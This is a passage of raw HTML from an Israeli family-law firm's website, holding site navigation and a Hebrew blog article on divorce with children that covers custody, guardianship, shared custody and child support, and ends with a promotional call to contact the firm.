	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7440"><a href="https://www.lucymeir.co.il/%d7%90%d7%99%d7%9a-%d7%90%d7%a4%d7%a9%d7%a8-%d7%9c%d7%94%d7%a9%d7%99%d7%92-%d7%99%d7%95%d7%aa%d7%a8-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%90%d7%9e%d7%a6/" class="elementor-sub-item" tabindex="-1">איך אפשר להשיג יותר בהליך גירושין  באמצעות משא ומתן, מאשר בעימות בבית משפט או בית דין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7439"><a href="https://www.lucymeir.co.il/%d7%9e%d7%94-%d7%a2%d7%93%d7%99%d7%a3-%d7%9c%d7%9a-%d7%a2%d7%95%d7%93-%d7%a9%d7%9e%d7%91%d7%98%d7%99%d7%97-%d7%9c%d7%9a-%d7%9c%d7%a0%d7%a6%d7%97-%d7%91%d7%91%d7%99%d7%aa-%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">מה עדיף לך: עו&#8221;ד שמבטיח לך לנצח בבית משפט, או עו&#8221;ד שמעדיף למצות מו&#8221;מ להשגת הסכם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7438"><a href="https://www.lucymeir.co.il/%d7%9e%d7%95%d7%9e-%d7%9c%d7%94%d7%a9%d7%92%d7%aa-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%94%d7%95%d7%90-%d7%9c%d7%90-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%a8%d7%97/" class="elementor-sub-item" tabindex="-1">מו&#8221;מ להשגת הסכם גירושין הוא לא גישור, רחוק מזה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://www.lucymeir.co.il/%d7%9c%d7%9e%d7%94-%d7%9b%d7%9c-%d7%a6%d7%93-%d7%a6%d7%a8%d7%99%d7%9a-%d7%a2%d7%95%d7%93-%d7%9e%d7%a9%d7%9c%d7%95/" class="elementor-sub-item" tabindex="-1">למה כל צד צריך עו&#8221;ד משלו?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.lucymeir.co.il/%d7%9e%d7%94%d7%9f-3-%d7%94%d7%9e%d7%99%d7%95%d7%9e%d7%a0%d7%95%d7%99%d7%95%d7%aa-%d7%a9%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a6%d7%9c/" class="elementor-sub-item" tabindex="-1">מהן 3 המיומנויות שעורך דין צריך כדי להצליח במשא ומתן שיסתיים בחתימה על הסכם גירושין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.lucymeir.co.il/%d7%90%d7%99%d7%9a-%d7%9e%d7%a0%d7%94%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%9e-%d7%9c%d7%a7%d7%a8%d7%90%d7%aa-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a2%d7%9d-%d7%a6/" class="elementor-sub-item" tabindex="-1">איך מנהלים מו&#8221;מ לקראת הסכם גירושין עם צד שני בעל אישיות בעייתית?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7434"><a href="https://www.lucymeir.co.il/%d7%94%d7%90%d7%9d-%d7%92%d7%9d-%d7%90%d7%aa%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a1%d7%99%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">איך למצות את הזכויות שלכם מול הצד השני כשיש לאחד מכם עסק?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-219"><a href="https://www.lucymeir.co.il/%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">צוואות וירושות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.lucymeir.co.il/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%a1-%d7%91%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תכנון מס בצוואות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://www.lucymeir.co.il/%d7%9e%d7%aa%d7%99-%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%a2%d7%a8%d7%95%d7%9a-%d7%a6%d7%95%d7%95%d7%90%d7%94/" class="elementor-sub-item" tabindex="-1">6 המקרים בהם חובה לערוך צוואה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://www.lucymeir.co.il/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%95%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a/" class="elementor-sub-item" tabindex="-1">ייפוי כוח מתמשך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.lucymeir.co.il/12-%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa-%d7%91%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">12 שאלות נפוצות בצוואות וירושות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://www.lucymeir.co.il/%d7%94%d7%aa%d7%a0%d7%92%d7%93%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%a6%d7%95%d7%a2-%d7%a6%d7%95%d7%95%d7%90%d7%94/" class="elementor-sub-item" tabindex="-1">התנגדות לביצוע צוואה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.lucymeir.co.il/%d7%a0%d7%98%d7%9c-%d7%94%d7%94%d7%95%d7%9b%d7%97%d7%94-%d7%91%d7%91%d7%99%d7%98%d7%95%d7%9c-%d7%a6%d7%95%d7%95%d7%90%d7%94/" class="elementor-sub-item" tabindex="-1">נטל ההוכחה בביטול צוואה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.lucymeir.co.il/%d7%94%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">איך מתנהל ההליך המשפטי בצוואות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://www.lucymeir.co.il/%d7%a1%d7%99%d7%95%d7%a2-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%90%d7%99%d7%a9%d7%99-%d7%95%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99/" class="elementor-sub-item" tabindex="-1">סיוע משפטי מקצועי בענייני צוואה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.lucymeir.co.il/%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%94%d7%93%d7%93%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">צוואות הדדיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://www.lucymeir.co.il/%D7%99%D7%A8%D7%95%D7%A9%D7%94-%D7%9C%D7%A4%D7%99-%D7%97%D7%95%D7%A7-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C/" class="elementor-sub-item" tabindex="-1">ירושה על פי חוק בישראל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.lucymeir.co.il/%d7%94%d7%95%d7%a6%d7%90%d7%aa-%d7%a6%d7%95-%d7%99%d7%a8%d7%95%d7%a9%d7%94/" class="elementor-sub-item" tabindex="-1">הוצאת צו ירושה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://www.lucymeir.co.il/%d7%9e%d7%a0%d7%94%d7%9c-%d7%a2%d7%99%d7%96%d7%91%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">מנהל עיזבון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.lucymeir.co.il/%d7%94%d7%a1%d7%9b%d7%9d-%d7%97%d7%9c%d7%95%d7%a7%d7%aa-%d7%a2%d7%99%d7%96%d7%91%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">הסכם חלוקת עיזבון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7180"><a class="elementor-item" tabindex="-1">בתקשורת</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407"><a href="https://www.lucymeir.co.il/lucy-tv/" class="elementor-sub-item" tabindex="-1">עו״ד לוסי מאיר במדיה וטלוויזיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://www.lucymeir.co.il/monthly-webinar/" class="elementor-sub-item" tabindex="-1">ספריית הוובינרים שלנו</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6698"><a href="https://www.lucymeir.co.il/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" class="elementor-sub-item" tabindex="-1">כתבו עלינו בעיתונות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://www.lucymeir.co.il/%d7%94%d7%9e%d7%9c%d7%a6%d7%95%d7%aa/" class="elementor-item" tabindex="-1">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5425"><a class="elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.lucymeir.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d-%d7%95%d7%a4%d7%a8%d7%a1%d7%95%d7%9e%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאמרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.lucymeir.co.il/lp2/" class="elementor-sub-item" tabindex="-1">התמודדות מוצלחת עם הילדים בגירושין – המדריך</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5990"><a href="https://zhkd.co.il/mag/lucymeir.g/1" class="elementor-sub-item" tabindex="-1">מגזין : טיפים חשובים למתגרשת.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6629"><a href="https://www.lucymeir.co.il/%d7%9c%d7%a4%d7%a0%d7%99-%d7%a9%d7%9e%d7%aa%d7%97%d7%99%d7%9c%d7%99%d7%9d-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%92%d7%99%d7%a9%d7%aa-%d7%99%d7%99%d7%a2%d7%95/" class="elementor-sub-item" tabindex="-1">מאחורי הקלעים – פגישת ייעוץ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5440"><a href="https://www.lucymeir.co.il/pre-divorce-counseling/" class="elementor-item" tabindex="-1">ייעוץ טרום גירושין</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.lucymeir.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" title="צור קשר" class="elementor-item" tabindex="-1">בואו ניפגש</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2a0d01 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-hidden-tablet elementor-widget elementor-widget-search-form" data-id="d2a0d01" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.lucymeir.co.il" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="חיפוש">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-d2a0d01">חיפוש</label>

					
					<input id="elementor-search-form-d2a0d01" placeholder="חיפוש..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="סגור את תיבת החיפוש">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="4963" class="elementor elementor-4963 elementor-location-single post-6027 post type-post status-publish format-standard has-post-thumbnail hentry category-55" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41bd39df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41bd39df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f22ee4" data-id="3f22ee4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dbf8d62 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="1dbf8d62" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.lucymeir.co.il/">דף הבית</a></span> » <span class="breadcrumb_last" aria-current="page">הליך גירושין עם ילדים &#8211; אנחנו נחסוך לכם עוגמת נפש! נמנע נזק מהילדים &#8211; מובטח!</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-6e191861 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6e191861" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">הליך גירושין עם ילדים &#8211; אנחנו נחסוך לכם עוגמת נפש! נמנע נזק מהילדים &#8211; מובטח!</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26faf3d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26faf3d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d4b4878" data-id="2d4b4878" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f791356 elementor-widget elementor-widget-theme-post-content" data-id="f791356" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="6027" class="elementor elementor-6027" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-22946266 e-flex e-con-boxed e-con e-parent" data-id="22946266" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-77594c3b elementor-widget elementor-widget-text-editor" data-id="77594c3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>הדבר היחיד שקשה יותר וכואב יותר מהליך גירושין, הינו הליך גירושין בו מעורבים גם ילדים. אנו רוצות לשים לרגע את הדגש על הילדים שלכם – אתם שקועים עמוק בסכסוך, אולי אתם מצליחים לשמור על איפוק, אולי לא – אבל הילדים שלכם רואים הכל מן הצד. אין לכם מושג איזו אינטואיציה יש להם וכמה הם קולטים.</p>
<h2>כיצד משפיע הליך גירושין על הילדים?</h2>
<p>במידה וזוג מתגרש לפני שהביא ילדים לעולם, מדובר בעיקר בהליך בעל אופי כלכלי שמטרתו להסדיר את העניינים הכספיים ואת חלוקת הרכוש המשותף, בטרם יפנו כל אחד מהם לדרכם החדשה. לעומת זאת, כאשר ישנם ילדים במסגרת המשפחתית, זה הופך את התהליך כולו למורכב יותר. במאמר זה נצא מתוך הנחה שבמצב כזה, שני בני הזוג מעוניינים לשמור על קשר עם הילדים – כמו גם על יציבותם הנפשית.</p>
<p>כעת מתבהרת התמונה לגבי הקושי בקיום <a href="https://www.lucymeir.co.il/%D7%AA%D7%91%D7%99%D7%A2%D7%AA-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F/">הליך גירושין</a> עם ילדים. חשוב לציין שבסצנה אידיאלית, שני בני זוג מצליחים להגיע להסכמה, כאשר טובת הילדים אינה רק סיסמא עבורם, אלא נר לרגלם אשר קובע את התנהלותם בתהליך. בפועל, במקרים לא מועטים, הילדים נקלעים לתווך שבין ההורים ואף משמשים אמצעי לחץ של הצדדים במלחמתם האחד בשנייה. לדבר זה יש השפעה מזיקה וארוכת טווח על הילדים והרבה אחרי שאתם, ההורים, תתגברו על הכול ותמשיכו הלאה – ילדיכם יסחבו עימם מטען רגשי כבד.</p>
<h2>על מה חשוב להקפיד בהליך גירושים עם ילדים?</h2>
<p>קודם כל חשוב ביותר לשמור על דרך ארץ בכל התנהלות הנעשית מול הילדים – וזה נכון לגבי כל גיל. גם ילדים מאד קטנים קולטים עוינות בין הוריהם. ככלל, אם תשמרו על התנהלות המבוססת על כבוד הדדי, תעשו טוב לא רק לילדיכם אלא גם תקדמו את ההליך כולו לטובת שניכם באופן מיטבי. הרבה יותר קל להגיע להסכמות ולהיות קשוב כאשר משאירים את הרוגז והכעס מחוץ לחדר בו נושאים ונותנים. <strong>אנחנו כמנהלות מו&#8221;מ יום יום שעה שעה, עושות עם לקוחות המשרד הכנה מראש לפגישה, באופן חד משמעי מובילות ומנהיגות כך שהרוגז בצד בעת שאנחנו כבר בתוך פגישת מו&#8221;מ!</strong></p>
<p>כחלק בלתי נפרד מן ההליך, בייחוד בהקשר של ילדיכם ועתידם, אתם תמצאו עצמכם דנים בנושאי החזקת קטינים, סדרי שהות וסיפוק צרכיהם. לכן נתייחס גם לאלו – מנקודת מבט שלכם ושל ילדיכם.</p>
<h2>החזקת קטינים (משמורת) – לדבר על זה עם הילדים?</h2>
<p>החזקת קטינים (משמורת) הינה מונח המתאר מצב משפטי בו מוגדר מי ההורה אשר עליו מוטל נושא גידולם השוטף של הילדים. חשוב להדגיש כי אין לבלבל בין החזקת קטינים לאפוטרופסות: גם אם החזקת הקטינים הוענקה להורה אחד, שני ההורים ממשיכים להיות אפוטרופוסים של ילדיהם המשותפים. זה אומר שבתחומים כמו חינוך, מקום מגורים, בריאות וכו&#8217;, שני ההורים מקבלים החלטות יחדיו – ללא קשר לגבי מי מצוי עם הקטינים יותר או פחות.</p>
<p>להרחבה בנושא מוזמנים לקרוא את <a href="https://www.lucymeir.co.il/lp2/">המדריך להתמודדות מוצלחת עם הילדים בגירושין&nbsp;</a></p>
<p>קיימת היום מגמה הנוטה לכיוון יותר מקרים של אחריות הורית משותפת (משמורת משותפת). מדובר במצב בו שני ההורים חולקים ביניהם באופן שוויוני את האחריות על שגרת חייהם של הילדים המשותפים. זאת להבדיל, ממצב בו הורה אחד מקבל את מלוא החזקה בפועל על הילדים (משמורת) בעוד השני מקבל זמני שהות (לשעבר ״זמני שהות״), מצב בו רק בזמן שהילדים אצלו, הוא אחראי לכל התנהלותם השגרתית. כמו בכל דבר, גם במשמורת משותפת יש יתרונות וחסרונות. תוכלו לקרוא על כך בהרחבה על ידי הקלקה <a href="https://www.lucymeir.co.il/משמורת-ילדים/">כאן</a>.</p>
<p><a class="btn-he-gold" href="https://www.lucymeir.co.il/צור-קשר/">לקביעת פגישת ייעוץ</a></p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-6029 size-full" src="https://www.lucymeir.co.il/wp-content/uploads/2023/01/הסכם-גירושין-עם-ילדים.jpg" alt="הסכם גירושין עם ילדים" width="1000" height="667" srcset="https://www.lucymeir.co.il/wp-content/uploads/2023/01/הסכם-גירושין-עם-ילדים.jpg 1000w, https://www.lucymeir.co.il/wp-content/uploads/2023/01/הסכם-גירושין-עם-ילדים-300x200.jpg 300w, https://www.lucymeir.co.il/wp-content/uploads/2023/01/הסכם-גירושין-עם-ילדים-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h2>סיפוק צרכי הילדים (מזונות קטינים) – חלק בלתי נפרד מהסכם גירושין בו מעורבים ילדים</h2>
<p>סעיף מזונות הילדים (להבדיל ממזונות אישה), הינו ייחודי <a href="https://www.lucymeir.co.il/%D7%90%D7%99%D7%9A-%D7%9E%D7%A0%D7%94%D7%9C%D7%99%D7%9D-%D7%AA%D7%99%D7%A7-%D7%9E%D7%A9%D7%A4%D7%97%D7%94/">להסכם גירושין הכולל בתוכו גם ילדים</a>. מכיוון שלכל ילד הזכות שצרכיו יסופקו על ידי הוריו, שחובתם של ההורים לספק את צרכי הילדים. באופן ברור, עיקרון המזונות מקורו בהלכה היהודית, בה נקבע כי חובת המזונות מוטלת על האב. כיום, כאשר קיים שוויון רב יותר בין המגדרים השונים, כאשר ישנן נשים המרוויחות יותר מבעליהן, בתי המשפט לוקחים זאת בחשבון בבואם לקבוע את גובה המזונות. תוכלו לקרוא עוד על נושא מזונות על ידי הקלקה <a href="https://www.lucymeir.co.il/מזונות-ילדים-בעקבות-בעמ-919-15/">כאן</a>.</p>
<p>זכרו כי דמי המזונות הם עבור סיפוק הצרכים שלהם ביום יום, שימור שגרת חיים איכותית עבור ילדיכם וסיפוק חינוכם וצרכיהם הרפואיים. אל תהפכו את הנושא הזה לאבן נגף ביניכם. אל תתנקמו אחד בשנייה על ידי התנגחות בסוגיית סיפוק צרכי הילדים, שהרי מדובר בפגיעה ישירה בילדים שלכם.</p>
<h2>עם מי ניתן להתייעץ?</h2>
<p>אם אתם עומדים בפני <a href="https://www.lucymeir.co.il/%D7%94%D7%94%D7%9C%D7%99%D7%9A-%D7%94%D7%9E%D7%A9%D7%A4%D7%98%D7%99-%D7%91%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F/">הליך גירושין</a> ומעוניינים להתייעץ, לקבל מידע ולשאול שאלות – רצוי לפנות למשרד העוסק אך ורק בתחום דיני משפחה ולא כזה העוסק במספר תחומים, שכן עולם דיני המשפחה משתנה באופן דיני עם התמורות בחברה, חשוב שעורכת הדין שתבחרו תהיה מעודכנת בקורה בעולם המשפט, הפסיקה החדשנית כמו גם החקיקה. משרדנו משרד ותיק ומנוסה בעולם המשפחה והגירושין בפרט. עוה״ד לוסי מאיר, הינה הבעלים של <a href="https://www.lucymeir.co.il/%D7%90%D7%99%D7%9A-%D7%9C%D7%91%D7%97%D7%95%D7%A8-%D7%A2%D7%95%D7%A8%D7%9A-%D7%93%D7%99%D7%9F-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F/">משרד עורכי דין בדיני משפחה וגירושין.</a> בהגעה להליך גירושין ובפרט להליך של ניהול מו&#8221;מ בכדי להוביל את לקוחות המשרד לסיום בהסכם, חשוב להגיע ידע שיש לנו ומוכנות – שיש לנו להביא הלקוח לשם גם ברמה הרגשית, עם הבנה של התהליך, של כל הפנים שלו – על מורכבותם. דעו לכן כי כל מצב, גם זה הנדמה כקשה ביותר, ניתן לפתרון. ולנו יש פתרונות!. הדרך שלכם להתחלה חדשה מתחילה עם חיוג אלינו:<a href="tel: 053-4628168">053-4628168.</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4dd374 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f4dd374" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אהבתם? שתפו...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d6a5eb elementor-share-buttons--shape-circle elementor-widget__width-auto elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="0d6a5eb" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="שיתוף ב whatsapp">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										ווטסאפ									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a1cb198 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="a1cb198" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="ניווט בין פוסטים">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.lucymeir.co.il/%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9D-%D7%9E%D7%94%D7%99%D7%A8%D7%99%D7%9D-%D7%94%D7%9E%D7%93%D7%A8%D7%99%D7%9A-%D7%94%D7%9E%D7%9C%D7%90/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">קודם</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">הקודם</span><span class="post-navigation__prev--title">גירושים מהירים – המדריך המלא</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
